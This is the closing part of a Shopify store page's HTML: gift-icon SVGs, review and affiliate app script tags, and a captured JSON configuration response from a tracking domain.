                        c5.068,5.072,11.824,7.856,19.024,7.856h0.008c7.204,0,13.96-2.784,19.028-7.856l16.12-16.116
                        c5.06-5.064,7.852-11.824,7.852-19.028c0-7.204-2.792-13.96-7.852-19.028L300.188,246z"/>
                </g>
            </g>
        </svg>
      	<mark class="giftsCount" style="background-color:#ff6b6b">0</mark>
    </span>
    </a>
</div>


<div id="gift_container">
    <div class="giftContainerContent">
    </div>
    <div id="overlaySection" style="display: none;">
        <div class="overlaySectionWrapper">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: 10px auto; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; display: block; shape-rendering: auto;" width="100px" height="100px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                <circle cx="50" cy="50" fill="none" stroke="#6a6a6a" stroke-width="6" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                </circle>
            </svg>
        </div>
    </div>
</div>

<div id="smGiftIcon1" style="display:none">
    <svg height="100%" viewBox="0 0 423334 423334" width="100%"><g>
            <circle class="svgBackground" cx="211667" cy="211667" r="211667" style="fill: rgb(0, 255, 0);" /><g><path class="fil1" style="fill: white" d="M119059 155901l185216 0c2805,0 5080,2275 5080,5080l0 41401c0,2805 -2275,5080 -5080,5080l-185216 0c-2805,0 -5080,-2275 -5080,-5080l0 -41401c0,-2805 2275,-5080 5080,-5080zm180136 10160l-175056 0 0 31241 175056 0 0 -31241z" />
                <path class="fil1" style="fill: white" d="M296643 220462l0 104671c0,2805 -2275,5080 -5080,5080l-159792 0c-2805,0 -5080,-2275 -5080,-5080l0 -104671c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079l0 99591 149632 0 0 -99591c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079z" />
                <path class="fil1" style="fill: white" d="M193635 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M219539 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M209789 163399c-2587,-2281 -68864,-61052 -31914,-69713 33612,-7880 40371,65311 40391,65520 262,2783 -1781,5254 -4564,5516 -1491,140 -2893,-381 -3913,-1323zm-29612 -59831c-13041,3056 11194,28506 26055,42753 -3158,-17890 -10654,-46364 -26055,-42753z" />
                <path class="fil1" style="fill: white" d="M221711 142929c11236,-11089 24112,-25587 18671,-29124 -5427,-3528 -13257,14265 -18671,29124zm24187 -37618c19846,12904 -28410,55572 -31713,58458 -1268,1217 -3135,1739 -4942,1208 -2685,-789 -4222,-3606 -3433,-6291 56,-189 19543,-66734 40088,-53375z" /></g></g>
    </svg>
</div>
<div id="smGiftIcon2" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <g>
            <path class="svgBackground"
                  d="M56.8,19.4c-2.4,0.3-4.2,1.8-5.7,3.7c0.4,0.5,0.8,0.8,1.1,1.2c0,1.3,0,2.6,0,4.4c1.1,0.6,2.5,1.7,4.2,2.3   c0.9,0.3,2.3,0,3.1-0.6c1.1-0.7,0.8-2,0.2-3.1c-0.7-1.4-0.8-2.9-0.2-4.5C60.4,20.7,59.1,19,56.8,19.4z M56.9,23   c-0.8,0.6-1.9,0.8-2.9,0.9c-0.3,0-1.6,0-1.7,0.3c0.5-1.2,1.8-2.3,2.9-2.9c0.4-0.2,0.7-0.4,1.1-0.4c0.4,0,0.8,0.1,1.1,0.4   C57.9,21.9,57.5,22.5,56.9,23z"/>
            <path class="svgBackground"
                  d="M47.8,22.8c-1.5-1.9-3.2-3.4-5.7-3.7c-2.3-0.3-3.6,1.3-2.7,3.5c0.7,1.6,0.5,3-0.2,4.5   c-0.6,1.1-0.8,2.4,0.2,3.1c0.8,0.6,2.2,0.9,3.1,0.6c1.6-0.6,3-1.6,4.2-2.3c0-1.8,0-3.1,0-4.4C47.1,23.6,47.4,23.3,47.8,22.8z    M44.4,23.5c-1-0.2-2-0.5-2.8-1.1c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.5-0.9-1.4,0-1.7c0.8-0.3,1.9,0.3,2.6,0.7c1.1,0.7,2,1.6,2.6,2.7   C46.4,23.6,44.8,23.6,44.4,23.5z"/>
            <path class="svgBackground"
                  d="M49.4,23.5c-1.3,0-2.4,1.1-2.4,2.4c0,1.3,1.1,2.4,2.4,2.4c1.3,0,2.4-1.1,2.4-2.4   C51.8,24.6,50.7,23.5,49.4,23.5z"/>
            <path class="svgBackground"
                  d="M58.8,12.3h-7.2v7.2c1.3-1.1,2.9-2,4.9-2.3c1.9-0.3,3.5,0.3,4.5,1.6c1,1.3,1.1,3,0.4,4.7   c0,0.1-0.1,0.2-0.1,0.3h1.5v-7.5C62.9,14.1,61.1,12.3,58.8,12.3z"/>
            <path class="svgBackground"
                  d="M37.6,23.2c-0.7-1.7-0.6-3.5,0.4-4.7c1-1.3,2.6-1.9,4.5-1.6c2.1,0.3,3.8,1.3,5,2.4v-7H5.2   c-2.3,0-4.1,1.8-4.1,4.1v7.5h36.7C37.7,23.6,37.7,23.4,37.6,23.2z"/>
            <path class="svgBackground"
                  d="M43.3,32.5c-0.5,0.2-1,0.2-1.5,0.2c-1.3,0-2.6-0.4-3.5-1c-0.5-0.4-1.9-1.5-1.6-3.7H1.1v19.8   c0,2.3,1.8,4.1,4.1,4.1h42.4V30.2c-0.2,0.1-0.4,0.2-0.6,0.4C45.9,31.2,44.7,32,43.3,32.5z"/>
            <path class="svgBackground"
                  d="M60.7,32c-0.9,0.6-2.2,1-3.5,1c-0.5,0-1-0.1-1.5-0.2c-1.4-0.5-2.6-1.3-3.6-1.9c-0.2-0.1-0.3-0.2-0.5-0.3v21.1   h7.2c2.3,0,4.1-1.8,4.1-4.1V27.9h-0.7C62.7,30.3,61.2,31.6,60.7,32z"/>
        </g>
    </svg>
</div>
<div id="smGiftIcon3" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <circle cx="50%" cy="50%" r="50%" fill="red" class="svgBackground" />
        <switch>
            <foreignObject x="10" y="4" width="70%" height="85%" style="line-height: normal; text-align:center;">
                <div>
                    <p xmlns="http://www.w3.org/1999/xhtml" class="svgTextValue" style="color: black; font-family: Arial; font-size: 14px; text-align: center; line-height: normal; font-weight: bold"></p>
                </div>
            </foreignObject>
        </switch>
    </svg>
</div>

<img alt="smNoImage" style="display:none" class="smNoImage" src="https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/noimage.png" width="100" height="100" />
<img alt="smChangeIcon" style="display:none" class="smChangeIcon" src="https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/change.svg" width="100" height="100" />
<!-- END app snippet -->
<!-- BEGIN app snippet: scripts -->

    <script src='https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/main_pro_v6.js' defer></script>

<!-- END app snippet -->


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4JWSUH8m6P/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com"></script>


	<script>var loox_global_hash = '1766454372107';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc83d; }
:root { --lxs-rating-icon-color: #ffc83d; }</style>







</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 83
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x71:59:41:46:42:31:3c:54:78:24:49:74:42:43:3f:56:51:7d:4c:61:5a:33:74:2e:21:54:54:5c:76;keras;gtp495h86x2ge393fs6n3d1i65wd1l5b5x017lh4b9u00oengppjb4x0gi3d5xer48c2830z","weights":"../weights/71594146.h5","biases":"../biases/71594146.h5"}